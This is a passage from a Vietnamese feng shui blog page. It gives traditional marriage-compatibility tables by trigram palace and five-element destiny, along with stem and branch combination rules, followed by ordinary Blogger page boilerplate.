- Cung Chấn lấy vợ cung Tốn: Duyên niên (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Chấn lấy vợ cung Ly: Sinh khí (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Chấn lấy vợ cung Càn: Lục sát (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Chấn lấy vợ cung Cấn: Ngũ quỉ (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Chấn lấy vợ cung Khôn: Họa hại (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Chấn lấy vợ cung Đoài: Tuyệt mạng (Xấu vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng cung Tốn lấy vợ cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Tốn lấy vợ cung Tốn: Phục vị (Tốt vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Tốn lấy vợ cung Khảm: Sinh khí (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Tốn lấy vợ cung Chấn: Phúc đức (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Tốn lấy vợ cung Ly: Thiên y (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Tốn lấy vợ cung Càn: Họa hại (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Tốn lấy vợ cung Cấn: Tuyệt mạng (Xấu vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Tốn lấy vợ Khôn: Ngũ quỉ (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Tốn lấy vợ cung Đoài: Lục sát (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng cung Ly lấy vợ cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Ly lấy vợ cung Ly: Phục vị (Tốt vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Ly lấy vợ cung Khảm: Phúc đức (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Ly lấy vợ cung Chấn: Sinh khí (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Ly lấy vợ cung Tốn: Thiên y (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Ly lấy vợ cung Càn: Tuyệt mạng (Xấu vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Ly lấy vợ cung Cấn: Họa hại (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Ly lấy vợ cung Khôn: Lục sát (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Ly lấy vợ cung Đoài: Ngũ quỉ (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng cung Khôn lấy vợ cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khôn lấy vợ cung Khôn: Phục vị (Tốt vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khôn lấy vợ cung Càn: Duyên niên (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khôn lấy vợ cung Cấn: Sinh khí (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khôn lấy vợ cung Đoài: Thiên y (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khôn lấy vợ cung Chấn: Họa hại (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khôn lấy vợ cung Khảm: Tuyệt mạng (Xấu vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khôn lấy vợ cung Tốn: Ngũ quỉ (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khôn lấy vợ cung Ly: Lục sát (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng cung Đoài lấy vợ cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Đoài lấy vợ cung Đoài: Phục vị (Tốt vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Đoài lấy vợ cung Càn: Phúc đức (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Đoài lấy vợ cung Cấn: Duyên niên (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Đoài lấy vợ cung Khôn: Sinh khí (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Đoài lấy vợ cung Chấn: Tuyệt mạng (Xấu vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Đoài lấy vợ cung Khảm: Họa hại (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Đoài lấy vợ cung Tốn: Lục sát (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Đoài lấy vợ Ly: Ngũ quỉ (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng mạng Kim lấy vợ mạng cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Kim, vợ Kim: Ăn ở với nhau sinh đẻ bất lợi, hay cãi lẩy có khi phải xa
lìa, trừ khi đúng vào quẻ "Lưỡng Kim, Kim khuyết" hoặc "Lưỡng
Kim thành khí".</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Kim, vợ Mộc: Kim khắc Mộc, khắc xuất khổ sở nghèo nàn, chồng Nam vợ
Bắc.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Kim, vợ Hỏa: Thường cãi vã nhau, sinh con khó nuôi, nhà cửa nghèo túng.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Kim, vợ Thủy: Thiên duyên tác hợp, con cháu đầy đủ, vợ chồng hòa thuận.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Kim, vợ Thổ: Vợ chồng hòa thuận, con cháu đầy đủ, gia đình vui vẻ, lục
súc bình an.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng mạng Mộc lấy vợ mạng cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Mộc, vợ Mộc: Quan lộc tốt, con cháu đông đủ, gia đình hòa hiệp.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Mộc, vợ Thủy: Mộc với Thủy tương sinh, tiền tài phú túc, con cháu đông
đủ, vợ chồng bá niên giai lão.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Mộc, vợ Hỏa: Mộc Hỏa tự nhiên sinh, tiền tài quan lộc dặng thạnh vượng,
con cháu đông đủ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Mộc, vợ Thổ<b>(1)</b>: Thổ Mộc tương sinh, con cháu đông đủ và làm nên
đại phú.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Mộc, vợ Kim: Hai mạng đều khắc, trước hợp sau lìa, con cháu bất lợi.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>(1)</b>:&nbsp;<i>Tuy Mộc khắc Thổ, nhưng Đại Lâm Mộc với Đại Trạch Tuyết
không khắc lắm (khô). Còn đối với mạng Thổ khắc Lâm thì khắc kỵ nhiều.</i></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng mạng Thủy lấy vợ mạng cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thủy, vợ Thủy: Hai Thủy tuy không tốt, nhưng điền trạch đặng khá yên,
ăn ở nhau được.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thủy, vợ Kim: Kim Thủy sinh tài, sung sướng đến già, con cháu đặng khá.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thủy, vợ Mộc: Thủy Mộc nhân duyên, vợ chồng ăn ở với nhau bá niên giai
lão.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thủy, vợ Hỏa: Duyên tự thiên thành, tuy xấu mà đặng hòa hiệp.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thủy, vợ Thổ: Hai mạng khắc nhau, vui vẻ bất thường, làm việc gì cũng
khó.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng mạng Hỏa lấy vợ mạng cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Hỏa, vợ Hỏa: Hai Hỏa giúp nhau, có khi hưng vượng, con cháu đầy đủ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Hỏa, vợ Kim: Hỏa Kim khắc nhau, hay cãi lẫy và kiện cáo, gia đình không
an.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Hỏa, vợ Mộc: Hỏa Mộc hợp duyên, gia thất bình an, phúc lộc kiêm toàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Hỏa, vợ Thủy: Thủy Hỏa tương khắc, vợ chồng chẳng bền duyên, con cháu
bất lợi, gia đạo gian nguy.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Hỏa, vợ Thổ: Hỏa Thổ hữu duyên, tài lộc sung túc, con thảo cháu hiền.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng mạng Thổ lấy vợ mạng cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thổ, vợ Thổ: Lưỡng Thổ tương sinh, trước khó sau dễ, lắm của nhiều con.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thổ, vợ Kim: Vợ chồng hòa hiệp, con cháu thông minh, tài lộc sung túc.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thổ, vợ Mộc: Thổ Mộc bất sinh, vợ chồng phân ly mỗi người một ngã.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thổ, vợ Thủy: Thổ Thủy tương khắc, trước hiệp sau lìa, sinh kế bất lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Chồng Thổ, vợ Hỏa: Thổ Hỏa đắc vị, quan vị dồi dào, con cháu đông đủ và giàu
sang.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>PHỤ GIẢI</b>:</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Có câu "Lưỡng Mộc thành lâm", "Lưỡng Thổ thành sơn". Nhưng
phải đồng một loại mới được. Đại lâm mộc cùng với Đại lâm mộc, hay là Thạch lựu
mộc cùng với Thạch lựu mộc mới đặng tốt.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Thí dụ cho dễ hiểu hơn: Một thứ cây lớn cùng trồng chung với nhau thì được, mà
một thứ thuộc cây lớn, còn một thứ thuộc cây nhỏ, thì cây nhỏ bị cây lớn lấn áp
mà chết.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Còn "Lưỡng Thổ thành sơn" cũng thế, cùng một loại đất thì tốt, nhưng
tốt hơn hết là "Đại trạch thổ" mới là lưỡng Thồ thành sơn được.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Và "Lưỡng hỏa thành diêm" thì có Phúc đăng hỏa (cái đèn có chụp), hai
cái đèn hiệp lại thì anh sáng càng tăng thêm. Nếu cái đèn nhỏ đối với
"Thích lịch hỏa" (lửa sấm chớp trên trời) thì anh sáng lớn lấn át ánh
sáng nhỏ đi. Như thế là tương khắc (kỵ).</span><br />
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">NGŨ
HÀNH TƯƠNG SINH</span></b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">&nbsp;(Tốt)</span><span style="font-family: &quot;times new roman&quot; , serif;"><br /></span><span style="font-size: 12pt;">Kim sinh Thủy.</span><br />
<span style="font-size: 12pt;">Thủy sinh Mộc.</span><br />
<span style="font-size: 12pt;">Mộc sinh Hỏa.</span><br />
<span style="font-size: 12pt;">Hỏa sinh Thổ.</span><br />
<span style="font-size: 12pt;">Thổ sinh Kim.</span><br />
<b style="font-size: 12pt;">NGŨ HÀNH TƯƠNG KHẮC</b><span style="font-size: 12pt;">&nbsp;(Xấu)</span><br />
<span style="font-size: 12pt;">Kim khắc Mộc.</span><br />
<span style="font-size: 12pt;">Mộc khắc Thổ.</span><br />
<span style="font-size: 12pt;">Thổ khắc Thủy.</span><br />
<span style="font-size: 12pt;">Thủy khắc Hỏa.</span><br />
<span style="font-size: 12pt;">Hỏa khắc Kim.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>PHỤ GIẢI</b>:</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Ngũ hành là năm thể chất giao nhau mà sinh tồn, dù cho quí vị có tôn trọng khoa
học đến đâu, thì nhà khoa học ngày nay đã tìm thấy trong bản thân con người
cũng không ngoài năm thứ thể chất ấy, mà ta gọi là Ngũ hành. Cho nên sự khắc
hạp rất là quan trọng.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Giáp hạp Kỷ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Ất hạp Canh.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Bính hạp Tân.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Đinh hạp Nhâm.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Mậu hạp Quý.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;"><b>KHẮC PHÁ</b>&nbsp;(Xấu)</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Giáp phá Dậu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Ất phá Kỷ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Bính phá Canh.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Đinh phá Tân.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Mậu phá Nhâm.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Kỷ phá Quý.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Canh phá Giáp.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Tân phá Ất.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Nhâm phá Bính</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Quý phá Đinh.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;"><b>TAM HẠP HỘI THÀNH CUỘC</b></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Thân Tý Thìn hội thành Thủy cuộc.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Tỵ Dậu Sửu hội thành Kim cuộc.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Dần Ngọ Tuất hội thành Hỏa cuộc.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 107%;">
Hợi Mão Mùi hội thành Mộc cuộc.(còn tiếp)</span></div>
<br />
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2;">
<br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>Chia sẻ ngay!</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html&title=NGỌC HẠP CHÍNH TÔNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html&title=NGỌC HẠP CHÍNH TÔNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html&title=NGỌC HẠP CHÍNH TÔNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html&title=NGỌC HẠP CHÍNH TÔNG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png&description= NGỌC HẠP CHÍNH TÔNG (tiếp theo)      PHẦN II GIÁ THÚ CHÂU ĐƯỜNG     (Gái về nhà chồng)   Bản đồ trên đây luận theo tháng đủ hay tháng thiếu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
tài liệu
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_81.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_93.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiG0EXirSfV4bba9drjCtQG009jK_kkLO3SMoEo6vt6GQucculU3fJHU5Dsmj0K7fixh5oPW9eiq6sr6w1HSdsf3hyphenhyphenU45O2pa97axQfk7fNnMq54qc-_XUQylqtmAlivVKqWOvwsxbw0U/s1600/nx.png' itemprop='url'/>
</div>
<meta content='Phong Thủy Chân Thư' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4108763197898660544?po=6639269121070070731&hl=vi&saa=85391&origin=http://www.phongthuychanthu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='http://www.phongthuychanthu.com/feeds/6639269121070070731/comments/default' target='_blank' type='application/atom+xml'>
Đăng Nhận xét
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.phongthuychanthu.com/2017/12/ngoc-hap-chinh-tong29_44.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/phongthuychanthu" data-tabs="timeline" data-width="360" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Xem nhiều trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/%C3%82m%20tr%E1%BA%A1ch'>Âm trạch</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/C%E1%BB%95%20th%C6%B0%20H%C3%A1n%20Vi%E1%BB%87t'>Cổ thư Hán Việt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc'>Dịch lý học</a>
</span>
<span class='label-size label-size-1'>
